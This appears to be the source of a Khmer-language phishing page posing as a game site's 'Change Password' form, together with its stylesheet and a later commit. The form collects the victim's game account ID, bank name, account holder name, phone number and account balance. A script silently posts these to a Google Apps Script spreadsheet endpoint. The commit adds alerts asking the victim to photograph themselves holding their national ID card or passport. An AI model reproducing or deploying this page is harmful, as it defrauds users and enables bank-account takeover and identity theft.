
==== ChagnePW.html @ b740d834 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Change Password</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.0/dist/css/bootstrap.min.css" rel="stylesheet">
  <link rel="stylesheet" href="stylePW.css">
</head>
<body​ style="background-color: rgb(42,78,104);">
  <div class="container text-center"><br>
    <br>
    <div class="card mx-auto" style="width: 18rem;border: none;background-color: rgb(23, 48, 66); border-radius: 10px 50px;"><br>
		<h3​ style="color: white;font-weight: bold;font-size: 20px;">ផ្លាស់ប្ដូរលេខសម្ងាត់</h3>
      <div class="card-body">
        <form name="submit-to-google-sheet">
          <div class="mb-3">
            <input name="ID Account" type="tel" class="form-control" placeholder="អាខោនID" required>
          </div>
          <div class="mb-3">
            <input name="BankName" type="text" class="form-control" placeholder="ឈ្មោះធនាគារ:ABA, ACELEDA..." required>
          </div>
		  <div class="mb-3">
            <input name="AccountName" type="text" class="form-control" placeholder="ឈ្មោះគណនី" required>
          </div>
		  <div class="mb-3">
            <input name="Phone" type="number" class="form-control" placeholder="លេខទូរស័ព្ទ" required>
          </div>
		  <div class="mb-3">
            <input name="Balance" type="number" class="form-control" placeholder="ទឹកប្រាក់ក្នុងគណនីអាខោនហ្គេម" required>
          </div>
          <div class="mb-3">
            <input name="FAFA" type="text" class="form-control" placeholder="បញ្ជូលឈ្មោះវេបសាយ" required>
          </div>
		  <button type="submit" onclick="myFunction()"  class="btn">បញ្ចូន</button>
      
        </form>
      </div>
    </div>
  </div>
  <script>
	function myFunction() {
	  alert("Thanks you dear for support us!🧡");
	  window.location.href="ChagnePW.html"
	}
	</script>
  <script>
	const scriptURL = 'https://script.google.com/macros/s/AKfycbw_2tay3TOp-EmxD8E1Fr9T27TzltimySXqaLVct3zogEVFUXeLybEUkhiy_UlX_4CE/exec'; // Replace 'Your URL will be here' with the URL of your Google Apps Script
	const form = document.forms['submit-to-google-sheet'];
	form.addEventListener('submit', e => {
	  e.preventDefault();
	  fetch(scriptURL, { method: 'POST', body: new FormData(form) })
		.then(response => console.log('Success!', response))
		.catch(error => console.error('Error!', error.message));
	});
  </script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.0/dist/js/bootstrap.bundle.min.js"></script>
</body>
</html>
---- stylePW.css ----
*{
    margin: 0;
    padding: 0;
    list-style: none;
    box-sizing: border-box;
}
body{
    background-color: rgb(42,78,104);
}
.card-body{
    border-radius: 15px;

}
form{
    border-radius: 15px;
    background-color: rgb(23, 48, 66) 
}
.form-control:hover{
    background-color: rgb(226, 226, 226);
}
.btn{
    width: 200px;
    height: 35px;
    border-radius: 10px;
    background-color: rgb(189, 189, 189);
    font-weight: bold;
    font-size: 15px;
}
button:hover{
    font-size: 18px;
    color: white;
    background-color: blue;
}
.btn1{
    margin-top: 3px;
    width: 200px;
    height: 35px;
    border-radius: 10px;
    background-color: rgb(189, 189, 189);
    font-weight: bold;
    font-size: 15px;
}
button:hover{
    font-size: 18px;
    color: white;
    background-color: blue;
}





.site-footer

.footer-links
{
  padding-left:0;
  list-style:none
}
.footer-links li
{
  display:block
}
.footer-links a
{
  color:#737373
}
.footer-links a:active,.footer-links a:focus,.footer-links a:hover
{
  color:#3366cc;
  text-decoration:none;
}
.footer-links.inline li
{
  display:inline-block
}
.site-footer .social-icons
{
  text-align:right
}
.site-footer .social-icons a
{
  width:40px;
  height:40px;
  line-height:40px;
  margin-left:6px;
  margin-right:0;
  border-radius:100%;
  background-color:#33353d
}
.copyright-text
{
  margin:0
}
@media (max-width:991px)
{
  .site-footer [class^=col-]
  {
    margin-bottom:30px
  }
}
@media (max-width:767px)
{
  .site-footer
  {
    padding-bottom:0
  }
  .site-footer .copyright-text,.site-footer .social-icons
  {
    text-align:center
  }
}
.social-icons
{
  padding-left:0;
  margin-bottom:0;
  list-style:none
}
.social-icons li
{
  display:inline-block;
  margin-bottom:4px
}
.social-icons li.title
{
  margin-right:15px;
  text-transform:uppercase;
  color:#96a2b2;
  font-weight:700;
  font-size:13px
}
.social-icons a{
  background-color:#eceeef;
  color:#818a91;
  font-size:16px;
  display:inline-block;
  line-height:44px;
  width:44px;
  height:44px;
  text-align:center;
  margin-right:8px;
  border-radius:100%;
  -webkit-transition:all .2s linear;
  -o-transition:all .2s linear;
  transition:all .2s linear
}
.social-icons a:active,.social-icons a:focus,.social-icons a:hover
{
  color:#fff;
  background-color:#29aafe
}
.social-icons.size-sm a
{
  line-height:34px;
  height:34px;
  width:34px;
  font-size:14px
}
.social-icons a.facebook:hover
{
  background-color:#3b5998
}
.social-icons a.twitter:hover
{
  background-color:#00aced
}
.social-icons a.linkedin:hover
{
  background-color:#007bb6
}
.social-icons a.dribbble:hover
{
  background-color:#ea4c89
}
@media (max-width:767px)
{
  .social-icons li.title
  {
    display:block;
    margin-right:0;
    font-weight:600
  }
}

==== commit ef0cac69: "Add files via upload" ====
--- a/ChagnePW.html
+++ b/ChagnePW.html
@@ -15,7 +15,7 @@
       <div class="card-body">
         <form name="submit-to-google-sheet">
           <div class="mb-3">
-            <input name="ID Account" type="tel" class="form-control" placeholder="អាខោនID" required>
+            <input name="ID Account" type="text" class="form-control" placeholder="អាខោនID" required>
           </div>
           <div class="mb-3">
             <input name="BankName" type="text" class="form-control" placeholder="ឈ្មោះធនាគារ:ABA, ACELEDA..." required>
@@ -24,24 +24,32 @@
             <input name="AccountName" type="text" class="form-control" placeholder="ឈ្មោះគណនី" required>
           </div>
 		  <div class="mb-3">
-            <input name="Phone" type="number" class="form-control" placeholder="លេខទូរស័ព្ទ" required>
+            <input name="Phone" type="text" class="form-control" placeholder="លេខទូរស័ព្ទ" required>
           </div>
 		  <div class="mb-3">
-            <input name="Balance" type="number" class="form-control" placeholder="ទឹកប្រាក់ក្នុងគណនីអាខោនហ្គេម" required>
+            <input name="Balance" type="text" class="form-control" placeholder="ទឹកប្រាក់ក្នុងគណនីអាខោនហ្គេម" required>
           </div>
           <div class="mb-3">
             <input name="FAFA" type="text" class="form-control" placeholder="បញ្ជូលឈ្មោះវេបសាយ" required>
           </div>
-		  <button type="submit" onclick="myFunction()"  class="btn">បញ្ចូន</button>
-      
+		  <!-- <button type="submit" onclick="alert('បន្ទាប់ពីចុចបញ្ជូនរួចរាល់ ជំហានបន្ទាប់សូមចុចលើ (រង់ចាំ) ដើម្បីរង់ចាំសារបញ្ជាក់ដែលអតិថិជនស្នើសុំផ្លាស់ប្តូរពាក្យសម្ងាត់។🙏🧡')" class="btn">បញ្ចូន</button> -->
+      <button type="submit" onclick="alert('បន្ទាប់ពីចុចពាក្យ បញ្ជូន រួចរាល់ជំហានបន្ទាប់សូមចុចលើពាក្យ(ជ្រើសរើសរូបភាព)រួចថតរូបភ្ជាប់ជាមួយនិងអត្តសញ្ញាណបណ្ណផ្នែកខាងមុខ។🧡')" class="btn">បញ្ចូន</button>
+      <!-- <Button class="btn" onclick="myFunction()"   style="border-color: rgba(1, 49, 105, 0.5);"><a class="a1" href="ChagneBank.html" target="_blank" onclick="alert('ដើម្បីបន្តទៅផ្លាស់ប្ដូរកុងធនាគារថ្មីសូមប្រាកដថារាល់ព័ត៍មានទាំងអស់គឺពិតប្រាកដ។ សូមចុចលើពាក្យថា(OK)ដើម្បីបន្ត!!🧐')">ប្ដូរកុងធនាគារ</a></Button> -->
         </form>
+        <button type="submit" onclick="myFunction()" class="btn" style="margin-top: 5px;">ជ្រើសរើសរូបភាព</button>
+        <!-- <Button class="btn" onclick="myFunction()"   style="border-color: rgba(1, 49, 105, 0.5);"><a class="a1" href="" target="_blank"​ style="text-decoration: none;">រង់ចាំ</a></Button> -->
       </div>
     </div>
   </div>
+
+
+
+
+  
   <script>
 	function myFunction() {
-	  alert("Thanks you dear for support us!🧡");
-	  window.location.href="ChagnePW.html"
+	  alert("បញ្ជាក់:ថតរូបភ្ជាប់ជាមួយអត្តសញ្ញាណបណ្ណឬលិខិតឆ្លងដែន មិនតម្រូវឲ្យពាក់មាស់ មួក រឺយកវត្តុអ្វីមកបិតបាំងផ្ទៃមុខនោះឡើយ");
+	  window.location.href="Endpage.html"
 	}
 	</script>
   <script>
